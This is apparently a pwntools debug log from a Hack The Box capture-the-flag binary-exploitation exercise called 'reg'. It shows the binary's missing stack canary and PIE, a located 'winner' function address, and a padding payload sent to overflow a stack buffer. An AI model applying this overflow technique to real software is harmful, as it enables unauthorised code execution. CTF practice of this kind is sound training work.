 [*] '/home/kali/Documents/HTB/pwn/reg/reg'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[+] Starting local process './reg' argv=[b'./reg'] : pid 447997
[DEBUG] Wrote gdb script to '/tmp/pwn0gdnsztd.gdb'
        init-gef
        b *(run + 52)
        c
[*] running in new terminal: /usr/bin/gdb -q  "./reg" 447997 -x /tmp/pwn0gdnsztd.gdb
[DEBUG] Launching a new terminal: ['/usr/bin/tmux', 'splitw', '/usr/bin/gdb -q  "./reg" 44799
[-] Waiting for debugger: debugger exited! (maybe check /proc/sys/kernel/yama/ptrace_scope)
[*] Found winner : 0x401206
[DEBUG] Received 0x12 bytes:
    b'Enter your name : '
[DEBUG] Sent 0x39 bytes:
    b'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAASSSSSSSS\n'
[*] Switching to interactive mode
 [DEBUG] Received 0xc bytes:
    b'Registered!\n'
Registered!
$